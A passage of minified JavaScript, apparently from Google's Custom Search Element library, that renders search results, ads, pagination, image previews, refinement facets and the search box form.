m);m=document.createElement("cite");Ki(m,Hj.Ra(k.visible_url));L(l,m);m=Gk();Ki(m,Hj.Ra(k.line2));L(l,m);L(b.N,l)}else c.enabled&&(c.ld++,d||(d=!0,F(this.jb,c.cb),c.N&&(L(c.N,e.cloneNode(!0)),zh(c.N,c.className))),l=Q("gsc-ad"),m=Mk(k.url,k.line1,"_blank"),L(l,m),m=Gk(),Ki(m,Hj.Ra(k.line2+"<br/>"+k.line3)),L(l,m),m=document.createElement("cite"),Ki(m,Hj.Ra(k.visible_url)),L(l,m),c.N&&L(c.N,l))}c.enabled&&!d&&Bh(this.jb,c.cb);this.sb&&this.Hf(this.F.ra)&&this.ce()}};
g.ly=function(){this.input.value&&(this.ee&&window.clearTimeout(this.ee),this.ee=window.setTimeout(zk(this,X.prototype.execute,[null]),this.Xb))};g.my=function(){this.ee&&window.clearTimeout(this.ee);this.ee=window.setTimeout(zk(this,X.prototype.execute,[null]),this.Xb)};
g.Wz=function(){var a={};if(this.ba[Y.bb].enabled)switch(this.ei){case "filtered_cse":a[Y.bb]=3;a[Y.Ta]=5;a[Y.sa]=3;break;case "large":a[Y.bb]=2;a[Y.Ta]=4;a[Y.sa]=2;break;default:a[Y.bb]=1,a[Y.Ta]=2,a[Y.sa]=1}else switch(a[Y.bb]=0,this.ei){case "filtered_cse":a[Y.Ta]=8;a[Y.sa]=3;break;case "large":a[Y.Ta]=6;a[Y.sa]=2;break;case "small":a[Y.Ta]=3;a[Y.sa]=1;break;default:a[Y.Ta]=6,a[Y.sa]=2}this.qc(function(b,c){null==c.Ib&&(c.Ib=a[b])})};
g.La=function(a){var b=parseInt(a,10);if(!isNaN(b)&&0<b&&8>=b)this.ve=a;else switch(a){case "large":this.ve="large";break;case "filtered_cse":this.ve="filtered_cse";break;default:case "small":this.ve="small"}for(b=0;b<this.H.length;b++)this.H[b].u.La(a);this.ei=a};X.prototype.setResultSetSize=X.prototype.La;X.prototype.Ka=function(a){this.Sb=a;for(var b=0;b<this.H.length;b++)this.H[b].u.Ka(a)};X.prototype.setLinkTarget=X.prototype.Ka;X.prototype.Ie=function(a){for(var b=0;b<this.H.length;b++)this.H[b].Jb.Ie(a)};
X.prototype.setNoResultsString=X.prototype.Ie;X.prototype.rt=function(){this.mg=!0};X.prototype.cancelSearch=X.prototype.rt;
X.prototype.jl=function(a){a?(zh(this.we,"gsc-resultsbox-visible"),this.ca&&F(this.ca,"gsc-results-wrapper-visible"),this.xe&&F(this.xe,"gsc-results-close-btn-visible"),this.je&&(F(this.je,"gsc-modal-background-image-visible"),F(document.getElementsByTagName("body")[0],"gsc-overflow-hidden"))):(zh(this.we,"gsc-resultsbox-invisible"),this.ca&&Bh(this.ca,"gsc-results-wrapper-visible"),this.xe&&Bh(this.xe,"gsc-results-close-btn-visible"),this.je&&(Bh(this.je,"gsc-modal-background-image-visible"),Bh(document.getElementsByTagName("body")[0],
"gsc-overflow-hidden")));for(var b=0;b<this.H.length;b++)if(!this.H[b].Vj){var c=this.H[b].root;a?(Bh(c,"gsc-resultsbox-invisible"),F(c,"gsc-resultsbox-visible")):(Bh(c,"gsc-resultsbox-visible"),F(c,"gsc-resultsbox-invisible"))}};
X.prototype.Lb=function(){this.wd?this.td.Kb(""):this.input.value="";this.ih=this.fe=null;if("searchbox-only"!==this.yb&&("searchresults-only"===this.yb&&(this.root.style.visibility="hidden"),this.jl(!1),this.sb&&zh(this.sb,"gsc-tabsAreaInvisible"),this.hb&&zh(this.hb,this.tq),this.qc(function(b,c){c.N&&(zh(c.N,"gsc-adBlockInvisible"),c.cb&&Bh(this.jb,c.cb))}),this.Ic&&zh(this.Ic,"gsc-above-wrapper-area-invisible"),this.ja&&this.ja.isEnabled())){var a=this.ja.getState();delete a["gsc.page"];delete a["gsc.q"];
this.ja.pushState(a)}};X.prototype.clearAllResults=X.prototype.Lb;g=X.prototype;g.dl=function(a,b,c,d,e){a=a.Ub?a.Ub(b):b;d?(b={},b[d]=e,d=zk(this,this.execute,[a,void 0,b])):d=zk(this,this.execute,[a]);Pk(c,d)};g.Yr=function(){this.Za&&(this.F.context.u instanceof V?zh(this.Za,"gsc-orderby"):zh(this.Za,"gsc-orderby-invisible"))};g.rm=function(a){var b=function(c,d){for(var e=c.firstChild;e;){var f=e.nextSibling;e!=d&&c.removeChild(e);e=f}};b(a.Y,this.ba[Y.sa].N);b(a.la,a.Y)};
g.lu=function(a,b){var c=this,d=[{bh:"gsc-tabsArea",Fk:"gsc-tabsAreaInvisible",element:null},{bh:"gsc-above-wrapper-area",Fk:"gsc-above-wrapper-area-invisible",element:null},{bh:"gsc-refinementsArea",Fk:"gsc-refinementsAreaInvisible",element:null}];(function(){for(var e=t(d),f=e.next();!f.done;f=e.next()){f=f.value;var h=c.ca.getElementsByClassName(f.bh)[0];(f.element=h)&&zh(h,f.Fk)}})();a=b(function(){c.yf=null;c.Gh&&c.Gh();for(var e=t(d),f=e.next();!f.done;f=e.next()){f=f.value;var h=f.element;
h&&zh(h,f.bh)}});wl(this.ca,function(e){return c.Gh=e},function(e){return c.yf=e});(b=this.jb)&&L(b,a)};
g.nd=function(a){"searchresults-only"===this.yb&&(this.root.style.visibility="visible");this.ml(a,!1);this.jl(!0);if(!this.mg){this.rm(a);var b=a.u;"please trigger recaptcha"!==this.yj()||b.Mw()||(b.completionStatus=429);if(429===b.completionStatus)this.lu(a,b.bx.bind(b));else{var c=["gsc-results",b.Vc()].join(" ");zh(a.la,c);this.sz(a);c=b.context||{};var d=!(!this.sb||!c);!this.Os&&d&&(this.Xx(c.title,a),this.Os=!0);var e=b.promotions,f=a.u.results;var h=a.u.Ld&&400<=a.u.completionStatus?a.u.gj?
a.u.Qu():a.u.Ou():0===a.u.results.length&&a.Jb.kd&&200===a.u.completionStatus?a.u.Pu(a.Jb.kd):null;var k=b.backfills;d="web"===b.Sa;var l=0<(null==k?void 0:k.length),m=!0,p=d?this.es:this.To;if(p){var q=Q(b.Vc());F(q,"gsc-result");m=this.va;var w=this.input.value,u=Em(e);if(f){var E=[["content","content"],["contentNoFormatting","contentNoFormatting"],["originalContextUrl","contextUrl"],["fileFormat","fileFormat"],["perResultLabels","perResultLabels"],["title","title"],["titleNoFormatting","titleNoFormatting"],
["clicktrackUrl","url"],["visibleUrl","visibleUrl"]];for(var M=[["tbHeight","height"],["tbUrl","url"],["tbWidth","width"]],S=[["height","height"],["unescapedUrl","url"],["width","width"]],ra=[["anchor","anchor"],["label","label"],["label_with_op","labelWithOp"]],O=[["height","height"],["src","url"],["url","url"],["width","width"]],H=[],fa=t(f),da=fa.next();!da.done;da=fa.next()){var ia=da.value;da={};for(var W=t(E),J=W.next();!J.done;J=W.next()){var Z=t(J.value);J=Z.next().value;Z=Z.next().value;
ia[J]&&(da[Z]=ia[J])}W=!1;J={};Z=t(M);for(var R=Z.next();!R.done;R=Z.next()){var aa=t(R.value);R=aa.next().value;aa=aa.next().value;ia[R]&&(W=!0,J[aa]=ia[R])}W&&(da.thumbnailImage=J);if(ia.height){W={};J=t(S);for(Z=J.next();!Z.done;Z=J.next())R=t(Z.value),Z=R.next().value,R=R.next().value,ia[Z]&&(W[R]=ia[Z]);da.image=W}if(ia.richSnippet){W=void 0;J=da;Z=ia.richSnippet;if(Z.cseThumbnail){R=Z.cseThumbnail;aa={};J.thumbnailImage=aa;for(var Ea=t(O),ya=Ea.next();!ya.done;ya=Ea.next()){var Oa=t(ya.value);
ya=Oa.next().value;Oa=Oa.next().value;R[ya]&&(aa[Oa]=R[ya])}}R=!1;aa={};for(W in Z)Z.hasOwnProperty(W)&&"cseThumbnail"!==W&&"cseImage"!==W&&(aa[W]=Be(Z[W]),R=!0);R&&(J.richSnippet=aa)}if(ia.perResultLabels)for(W=ia.perResultLabels,ia=[],da.perResultLabels=ia,W=t(W),J=W.next();!J.done;J=W.next()){J=J.value;Z={};R=t(ra);for(aa=R.next();!aa.done;aa=R.next())Ea=t(aa.value),aa=Ea.next().value,Ea=Ea.next().value,J[aa]&&(Z[Ea]=J[aa]);ia.push(Z)}H.push(da)}E=H}else E=f;(m=!p(m,w,u,E,q))||a.la.insertBefore(q,
a.Y)}if(m&&e&&0<e.length){p=[];e=t(e);for(q=e.next();!q.done;q=e.next())q=q.value,q.html||a.u.Ai(q),q.html&&(w=Q(a.u.Vc()),F(w,"gsc-result"),F(w,"gsc-promotion"),L(w,q.html.cloneNode(!0)),a.la.insertBefore(w,a.Y),p.push(w));e=p}else e=[];(p=this.Ic)&&zh(p,"gsc-above-wrapper-area");l||this.yn(b);w=!h&&0<f.length;l&&!w?this.aA(b):this.qm(b);this.Za&&this.Yr();this.Ds(a,c.html);q=!m;p=[];if(m){if(h)l||this.lk(a,b,p,h)&&(q=!0);else for(f=t(f),h=f.next();!h.done;h=f.next())this.lk(a,b,p,h.value)&&(q=!0);
if(l)for(w&&this.ys(a,b.results.length),k=t(k),f=k.next();!f.done;f=k.next())this.lk(a,b,p,f.value)&&(q=!0)}d&&this.ub&&this.ay(a.la);if(!d&&!a.u.Ld){b=t(p);for(k=b.next();!k.done;k=b.next())k=k.value,this.Ma(k.firstElementChild,this.LB,[k]),this.Fs(k.firstElementChild,rm,sm);this.ub&&this.Gs(a.la)}l||this.Is(a);this.Ls(q,a);this.Ux(a,c);this.dn();(a=d?this.fs:this.Uo)&&a(this.va,this.input.value,e,p);this.Fp()}}};X.prototype.onSearchComplete=X.prototype.nd;g=X.prototype;
g.lk=function(a,b,c,d){d.html||b.bf(d);return d.html?(c.push(this.Fy(a,d)),!0):!1};
g.Gs=function(a){var b=Q("gs-mobilePreview"),c=Ok("m100 50c0-28-22-50-50-50s-50 22-50 50 22 50 50 50 50-22 50-50zm-66 14c-0.1-0.7 0.4-1 6-7 6-6 6-6 6-7 0-0.9-0.5-1-6-7-6-6-6-6-6-7 0.2-1 1-2 2-2 0.8-0.2 1 0.3 7 6 6 6 6 6 7 6 0.9 0 1-0.5 7-6 6-6 6-6 7-6 1 0.2 2 1 2 2 0.2 0.7-0.3 1-6 7-6 6-6 6-6 7 0 0.8 0.7 2 6 7 6 6 6 6 6 7-0.2 1-1 2-2 2-0.7 0.2-1-0.4-7-6-6-6-6-6-7-6-0.9 0-1 0.5-7 6-6 6-6 6-7 6s-2-1-2-2z",ok["close-button"],100,100,"gs-closeButton",30,30),d=Lk();F(d,"gs-previewLink");var e=Q("gs-previewSnippet"),
f=Q("gs-previewTitle"),h=Lk();F(h,"gs-previewLink");var k=Q("gs-previewUrl"),l=Q("gs-previewSize"),m=Lk();F(m,"gs-previewVisit");Dk(m,ok["visit-website"]);L(f,h);L(e,f);L(e,k);L(e,l);L(e,m);L(b,c);L(b,d);L(b,e);b.style.setProperty("display","none");this.Ma(c,this.Sr);L(a,b)};g.LB=function(a){var b=this,c=function(){return b.ub?void b.Sr(a):void b.KB(a)};this.kh?this.kh.yd(this.fe,"toggleImagePreviewVisibility_",2,c)():c()};
g.Sr=function(a){for(var b=t(this.F.context.la.children),c=b.next();!c.done;c=b.next()){var d=c.value;if("none"!==d.style.display)d.style.setProperty("display","none");else if(d.style.removeProperty("display"),Ah(d,"gs-mobilePreview")){c=this.F.ra.results[Mp(a)];Np(d,c);var e=d.getElementsByClassName("gs-previewUrl")[0],f=d.getElementsByClassName("gs-previewSize")[0],h=d.getElementsByClassName("gs-previewVisit")[0],k=d.getElementsByClassName("gs-previewLink");Dk(d.getElementsByClassName("gs-previewTitle")[0],
c.titleNoFormatting);Dk(e,c.visibleUrl);Dk(f,c.width+"\u00d7"+c.height);h.setAttribute("href",c.originalContextUrl);h.setAttribute("target",c.target);d=t(k);for(e=d.next();!e.done;e=d.next())e=e.value,e.setAttribute("href",c.originalContextUrl),e.setAttribute("target",c.target)}}};
g.KB=function(a){for(var b=Mp(a),c=Zk(a);c;c=c.nextElementSibling)if(c!==a&&Ah(c,"gs-selectedImageResult")){Bh(c,"gs-selectedImageResult");var d=c.getElementsByClassName("gs-imagePreviewArea")[0];d&&(Bh(d,"gs-imagePreviewArea"),F(d,"gs-imagePreviewArea-invisible"))}Ah(a,"gs-selectedImageResult")?Bh(a,"gs-selectedImageResult"):F(a,"gs-selectedImageResult");c=a.getElementsByClassName("gs-imagePreviewArea")[0];d=a.getElementsByClassName("gs-imagePreviewArea-invisible")[0];if(c)Bh(c,"gs-imagePreviewArea"),
F(c,"gs-imagePreviewArea-invisible");else if(d)Np(d,this.F.ra.results[b]),Bh(d,"gs-imagePreviewArea-invisible"),F(d,"gs-imagePreviewArea");else throw Error("Could not find elements with class gs-imagePreviewArea or gs-imagePreviewArea-invisible in results: "+a.innerHTML);};
var Mp=function(a){for(var b=0,c=Zk(a);c&&c!==a;c=c.nextElementSibling,++b);return b},Np=function(a,b){a=a.getElementsByClassName("gs-previewLink")[0];if(a.firstElementChild)a=a.firstElementChild,a.setAttribute("src",b.unescapedUrl),a.setAttribute("width",b.width),a.setAttribute("height",b.height),a.setAttribute("alt",b.titleNoFormatting);else{var c=Kk(b.unescapedUrl,b.width,b.height,"gs-imagePreview");c.setAttribute("alt",b.titleNoFormatting);a.appendChild(c)}};g=X.prototype;
g.sz=function(a){var b=a.u.spelling;if(b&&(!b.html&&a.u.Qm&&a.u.Qm(b),b.html)){var c=b.html.cloneNode(!0),d=c.getElementsByTagName("a");b.type&&"SPELL_CORRECTED_RESULTS"==b.type?d&&1<d.length&&(this.dl(a.u,b.correctedQuery,d[0],b.correctedParamName,b.correctedParamValue),this.dl(a.u,b.originalQuery,d[1],b.originalParamName,b.originalParamValue)):d&&0<d.length&&this.dl(a.u,b.correctedQuery,d[0]);b=Q(a.u.Vc());F(b,"gsc-result");L(b,c);a.la.insertBefore(b,a.Y)}};
g.Xx=function(a,b){b=this.rc(b);a&&!b.u.xd&&Bk(b.da.T,this.Pm(gk(a)))};
g.Ds=function(a,b){var c=this.F&&this.F.ra&&"Web"===this.F.ra.xd&&0<a.u.results.length&&0===a.u.cursor.currentPageIndex;if(b&&c){c=Q(a.u.Vc());F(c,"gsc-result");L(c,b.cloneNode(!0));b=Uk(c,"div","gsc-facet-label");for(var d=0;d<b.length;d++){var e=b[d];if(e){var f=this.rc(a);e=t(e.getElementsByTagName("a"));for(var h=e.next();!h.done;h=e.next()){h=h.value;var k=h.getAttribute("data-refinementLabel");if(k!==a.u.lc()){var l=h.getAttribute("label-with-op");l||(l=k);this.Ma(h,this.Qr,[f,l])}else F(h,
"gs-labelActive")}}}a.la.insertBefore(c,a.Y)}};
g.Fy=function(a,b){var c=Q(a.u.Vc());F(c,"gsc-result");a.u.ag&&F(c,"gsc-result-"+a.u.ag);L(c,b.html.cloneNode(!0));if(this.ln){var d=Uk(c,"div","gs-richsnippet-box")[0];if(d){d.style.display="block";var e=Gk(ok["structured-data"],"gsc-richsnippet-showsnippet-label");L(d,e);this.Ma(e,this.oB,[b.url,b.richSnippet])}}if(b.perResultLabels&&(b=Uk(c,"div","gs-per-result-labels")[0])){b=b.getElementsByTagName("a");d=this.rc(a);for(var f=0;e=b[f];f++){var h=e.getAttribute("data-refinementLabel");if(h!==a.u.lc()){var k=
e.getAttribute("label-with-op");k||(k=h);this.Ma(e,this.Qr,[d,k])}else F(e,"gs-labelActive")}}(b=this.ba[Y.sa].N)&&b.parentNode==a.Y?a.Y.insertBefore(c,b):a.Y&&L(a.Y,c);return c};
g.Jm=function(a){var b;if(b=this.Ww){a=nk[0<a?"backfill-few":"backfill-none"]();var c=a.prefix,d=a.Sf;a=Q("gs-snippet");c&&(c=Gk(c,"gs-backfill-text"),L(a,c));b=Gk(b,"gs-backfill-host-name");L(a,b);d&&(b=Gk(d,"gs-backfill-text"),L(a,b));b=a}else b=Fk({text:ok[0<a?"backfill-few":"backfill-none"],className:"gs-snippet",ib:!0});a=b;b=Q("gs-webResult");F(b,"gs-result");F(b,"gs-backfill-message");L(b,a);a=Q("gsc-webResult");F(a,"gsc-result");L(a,b);return a};
g.ys=function(a,b){if(a.Y){b=this.Jm(b);var c=this.ba[Y.sa].N;c&&c.parentNode==a.Y?a.Y.insertBefore(b,c):L(a.Y,b)}};
g.Ls=function(a,b){a||this.rm(b);var c=this.Sb,d=this.ub;a=void 0===b.la?null:b.la;var e=b.u;d=void 0===d?!1:d;if(a)if(b=e.mi,e.findMoreOnGoogle&&e.findMoreOnGoogle.url){var f=e.findMoreOnGoogle.url;f=e.Ub?e.Ub(f):f;var h=e.ob;e=nk["search-on-google"]();var k=e.prefix,l=e.Sf;e=Q("gcsc-find-more-on-google");var m=Ok("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",ok.search,
13,13,"gcsc-find-more-on-google-magnifier",12,12);L(e,m);k&&(k=Gk(k,"gcsc-find-more-on-google-text"),L(e,k));0===h.length?h={query:"",Ko:!1}:(k=h.endsWith('"'),h={Ko:k,query:h.slice(0,k?-1:h.length)});k=Gk(h.query,"gcsc-find-more-on-google-query");L(e,k);h.Ko&&L(e,Gk('"',"gcsc-find-more-on-google-query"));l&&(l=Gk(l,"gcsc-find-more-on-google-text"),L(e,l));c=Lk(f,null,c);L(c,e);d?(d=b,d=void 0===d?null:d,b=Fk({className:"gcsc-more-maybe-branding-box"}),L(b,c),c=Q("gcsc-find-more-on-google-root"),
L(c,b),L(a,c.cloneNode(!0)),d&&L(a,d.cloneNode(!0))):(d=b,d=void 0===d?null:d,b=Fk({className:"gcsc-more-maybe-branding-root"}),L(b,c),d&&(c=Fk({className:"gcsc-find-more-on-google-branding"}),L(c,d),L(b,c)),L(a,b.cloneNode(!0)))}else b&&L(a,b.cloneNode(!0))};
g.Ux=function(a,b){if(0===a.jd||a.se){var c=this.rc(a),d=0===a.jd&&this.Rw(a),e=a.se&&1===c.ea.length;if(d||e){if(d&&this.xt(a),b.facets&&0<b.facets.length){d&&this.Km(a);var f=!1,h=b.facets;if(h.length>this.Pe&&0<b.display_facets.length&&-1!==this.Pe)for(h.sort(function(m,p){return p.count-m.count}),b=h.length;b>this.Pe;b--)h.pop();for(b=0;b<h.length;b++){var k=h[b],l=k.label_with_op;if(!l||this.Vm)l=k.label;d||e&&!a.u.be(l)?this.Lm(c,l,k.anchor):(a.u.rb(k.anchor),this.Hp(c),f=!0)}e&&!f&&this.Hp(c)}}else if(a.se&&
b.facets&&0<b.facets.length)for(c=b.facets,d=0;d<c.length;d++)e=c[d],a.u.be(e.label)&&a.u.rb(e.anchor);a.se&&(a.se=!1)}this.sb&&this.F&&a===this.F.context&&this.Dr(a);this.ez(a)};g.Lm=function(a,b,c){var d=a.u,e=d.vi();e.Sk(b);e.rb(c);b=new Bp;b.kd=a.Jb.kd;this.Jc(e,b,a);e.La(d.Ha);d=a.ea[a.ea.length-1];this.Ci(d,a);this.Om(d);if(a=d.da.xb)F(a,"gsc-tabData"),F(a,"gsc-tabdInactive");return d};
g.Is=function(a){if(a.u.vf&&a.Y&&a.u.cursor&&a.u.cursor.pages&&1<a.u.cursor.pages.length){var b=Q("gsc-cursor-box gs-bidi-start-align");this.ub||(b.dir="ltr");var c=this.Mt(a);b.appendChild(c);L(a.la,b)}};g.ez=function(a){var b=this.input.value;a=this.rc(a);if(a.ea)for(var c=0;c<a.ea.length;c++){var d=a.ea[c];Bk(d.da.T,this.Pm(gk(d.u.Hj().replace(/\$q/g,b))))}};g.rc=function(a){return a.qe||a};
g.Dr=function(a){a.eb?(Bh(a.eb,"gsc-refinementBlockInvisible"),F(a.eb,"gsc-refinementBlock"),this.F!==a.Ve&&(this.F=a.Ve,this.Me(this.F))):a.qe&&a.qe.eb&&(Bh(a.qe.eb,"gsc-refinementBlockInvisible"),F(a.qe.eb,"gsc-refinementBlock"))};g.Rw=function(a){var b=a.u.context?a.u.context.facets:null;if(!b)return 0<a.ea.length;if(b.length!=a.ea.length)return!0;for(var c=0;c<b.length;c++){var d=b[c].label_with_op;d||(d=b[c].label);if(!a.ea[c].u.be(d))return!0}return!1};
g.xt=function(a){if(0!==a.ea.length){var b=a.eb;b&&(Ak(b),b.parentNode&&b.parentNode.removeChild(b));for(a.eb=null;0<a.ea.length;)b=a.ea.pop(),b.root&&(Ak(b.root),this.we.removeChild(b.root))}};g.Mt=function(a){return this.ub?this.Ot(a):this.Nt(a)};
g.Nt=function(a){for(var b=Q("gsc-cursor"),c=a.u.cursor,d=0;d<c.pages.length;d++){var e=d+1,f=d==c.currentPageIndex,h="gsc-cursor-page"+(f?" gsc-cursor-current-page":"");e=Op(f?{text:c.pages[d].label}:{text:c.pages[d].label,title:mk.page(e),role:"link"},h);f?gg(e,{tabindex:0,tabIndex:0}):this.Ma(e,X.prototype.uh,[a,d]);b.appendChild(e)}return b};
g.Ot=function(a){var b=Q("gsc-cursor"),c=a.u.cursor,d=c.currentPageIndex,e=["ar","iw"].includes("en");if(0==c.pages.length)return b;var f=function(k){return Ok(k!==e?"M10.2 11.5L5.2 6.5 10.2 1.56 8.65 0l-6.5 6.5 6.5 6.5z":"M2.8 11.5L7.8 6.5 2.8 1.56 4.36 0l6.5 6.5-6.5 6.5z",k?ok.previous:ok.next,13,13,"gsc-cursor-chevron")},h=Op(0===d?{}:{title:ok["prev-page"],role:"link"},"gsc-cursor-container-previous");b.appendChild(h);0<d&&(h.appendChild(f(!0)),this.Ma(h,X.prototype.uh,[a,d-1]),b.appendChild(h));
0==d&&1<c.pages.length?(h=Op({text:zp,title:ok["next-page"],role:"link"},"gsc-cursor-next-page"),this.Ma(h,X.prototype.uh,[a,1]),gg(h,{tabindex:-1,tabIndex:-1}),b.appendChild(h)):(h=Op({text:mk.page(d+1)},d<c.pages.length-1?"gsc-cursor-numbered-page":"gsc-cursor-final-page"),b.appendChild(h));h=Op({text:void 0,title:ok["next-page"],role:"link"},"gsc-cursor-container-next");b.appendChild(h);d<c.pages.length-1&&(h.appendChild(f(!1)),this.Ma(h,X.prototype.uh,[a,d+1]),b.appendChild(h));return b};
var Op=function(a,b){b=Fk({text:a.text,className:b,ib:!0});var c={};a.title&&(c["aria-label"]=a.title);a.role&&(c.role=a.role);(a.title||a.role)&&gg(b,c);return b};g=X.prototype;g.hv=function(a){a=a?a:this.root;var b=null;window.getComputedStyle?b=window.getComputedStyle(a,null):a.currentStyle?b=a.currentStyle:document.defaultView.getComputedStyle&&(b=document.defaultView.getComputedStyle(a,null));return b?parseInt(b.width,10):300};g.wA=function(a,b){this.Uo=yk(a,b)};
g.vA=function(a,b){this.To=yk(a,b)};g.jB=function(a,b){this.fs=yk(a,b)};g.iB=function(a,b){this.es=yk(a,b)};g.kB=function(a,b){this.gs=yk(a,b)};g.xA=function(a,b){this.Vo=yk(a,b)};g.yr=function(a,b){this.yl=b&&yk(a,b)};X.prototype.setTrackingCallback=X.prototype.yr;
X.prototype.uh=function(a,b){this.mg=!1;this.ub&&(this.mn=!0);this.dn();this.ml(a,!0);this.ih=b+1;if(this.ja&&this.ja.isEnabled()){var c=this.ja.getState();c["gsc.page"]=b+1;this.ja.pushState(c)}this.Eg(this.fe,b+1);c=new Map;this.kc&&c.set("rsToken",this.kc);this.Bd&&c.set("afsExperimentId",""+this.Bd);a.u.Bo(b,c);this.ub||this.ca.scrollIntoView()};
X.prototype.Fr=function(a){var b;if(!(b=!a)&&(b=!(!window.history||!window.history.pushState)||xm()))a:{b=ym(zm()).state;for(var c in b){b=!0;break a}b=!1}b||a(this);a={};this.xa||this.wr(this.F,a);this.fe&&(a["gsc.q"]=this.fe);this.ih&&(a["gsc.page"]=this.ih);this.ja=new Am(a,yk(this,X.prototype.tw));return this.ja.isEnabled()};X.prototype.startHistoryManagement=X.prototype.Fr;
X.prototype.uo=function(a,b){if(null==a||0>a||a>=this.H.length)a=this.F;else{var c=this.H[a];if(c.u.O&&b){var d=b;c.u.ke&&(d=c.u.ke(b));a=this.Bn(c,d);a||(c.eb||this.Km(c),b=this.Lm(c,d,b),b.se=!0,a=b.da)}else a=c.Ve||c.da}return a};
X.prototype.tw=function(a){var b=this.uo(a["gsc.tab"],a["gsc.ref"]);if(b){if(this.Za){var c;null!=a["gsc.sort"]&&(c=this.oo(a["gsc.sort"]));null==c&&(c=this.Gd);this.Vk(c);this.Dh(c,b.ra)}c=a["gsc.q"]||"";a=a["gsc.page"];if(null==a||0>=a)a=1;this.F===b?c?this.execute(c,a):this.Lb():(this.Ke(b,{query:c,page:a}),c||this.Lb())}};X.prototype.wr=function(a,b){for(var c=this.rc(a.context),d=0;d<this.H.length;d++)if(this.H[d]===c){b["gsc.tab"]=d;break}a=a.ra;a.lc&&null!=a.lc()?b["gsc.ref"]=a.lc():delete b["gsc.ref"]};
var Lp=function(a,b,c){Pp++;var d=document.createElement("form");d.className="gsc-search-box";d.acceptCharset="utf-8";var e=ok["search-uc"],f=ok.search;c&&c.Rh&&c.bm&&(e="");if(c&&(c.buttonText&&(f=e=c.buttonText),c.clickableBrandingUrl)){var h="http://www.google.com";"string"===typeof c.clickableBrandingUrl&&c.clickableBrandingUrl.match(/^http:\/\/[a-z]*\.google\.com/)&&(h=c.clickableBrandingUrl);h=Lk(h,null,"_BLANK");h.className="gsc-branding-clickable"}c&&c.Rh?""===e?(e=document.createElement("button"),
e.className="gsc-search-button gsc-search-button-v2",this.ze=e,this.ze.appendChild(Ok("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",
f,13,13))):(h=ig(document,"INPUT"),h.type="button",h.value=e,h.className="gsc-search-button",this.ze=h):(h=ig(document,"INPUT"),h.type="submit",h.value=e,h.className="gsc-search-button",this.ze=h);e=ig(document,"INPUT");e.setAttribute("autoComplete","off");e.type="text";e.size=10;F(e,"gsc-input");this.input=e;this.input.name="search";this.input.title=f;this.input.ariaLabel=f;f=this.input;c&&c.Rh&&c.bm&&(this.input.className="",this.input.style.width="100%",this.input.style.padding="0 2px 0 0",this.Xj=
Q("gsc-input-box"),this.Xj.id="gsc-iw-id"+Pp,L(this.Xj,this.input),f=this.Xj);c&&c.Rh&&(this.input.id="gsc-i-id"+Pp);c=Hk(null,null,"gsc-search-box");L(d,c);c=Ik(c,0);this.hx=Jk(c,"gsc-input");e=Jk(c,"gsc-search-button");L(this.hx,f);L(e,this.ze);this.th=d;Ak(b);L(b,this.th);a&&(this.pi=Fk({text:yp,className:"gsc-clear-button",ib:!0}),this.pi.title=ok["clear-results"],a=Jk(c,"gsc-clear-button"),L(a,this.pi))},Pp=0;
Lp.prototype.KA=function(a,b){this.Ir=zk(this,this.zB,[this]);this.Ih=zk(a,b,[this]);this.th.onsubmit=this.Ir;this.ze.onclick=this.Ir};Lp.prototype.setOnSubmitCallback=Lp.prototype.KA;Lp.prototype.kr=function(a,b){this.pi.onclick=zk(a,b,[this])};Lp.prototype.setOnClearCallback=Lp.prototype.kr;Lp.prototype.zB=function(){this.Ih&&this.Ih();return!1};Lp.prototype.execute=function(a){a&&(this.input.value=a);this.Ih&&this.Ih()};Lp.prototype.execute=Lp.prototype.execute;var Rp=function(a,b,c){b=void 0===b?{}:b;c=void 0===c?null:c;X.call(this);this.va=c;this.ub=b.useMobileLayout;c=function(m){var p,q;return null!=(q=null==(p=b.experimentNames)?void 0:p.includes(m))?q:!1};this.Rc=c("dev");this.La(b.resultSetSize||"large");var d=c("4861326")?3:4,e={iframes:!0,adtest:b.adtest||null,channel:b.adchannel||null,includeVerticalAds:!1,numTopAds:d};d=b.fexpIds?[].concat(sa(b.fexpIds)):[];(cl(a)||a.startsWith("p-")||a.startsWith("s-"))&&d.push("4976782");d.length&&(e.fexp=d);
